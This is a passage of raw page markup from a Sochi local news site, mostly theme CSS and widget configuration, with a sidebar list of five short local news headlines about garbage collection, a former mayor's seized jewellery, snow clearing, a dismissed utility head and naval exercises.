ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22693","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5992";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1199";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" class="td-image-wrap " title="Власти курорта отстранили от должности главу предприятия «Сочисвет»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/43f8943f-2f26-4515-af06-da85075ce9cd-696x456.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" title="Власти курорта отстранили от должности главу предприятия «Сочисвет»">Власти курорта отстранили от должности главу предприятия «Сочисвет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/#respond">0</a></span> </span></div><div class="td-excerpt">Власти курорта отстранили от должности главу предприятия «Сочисвет». Причиной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 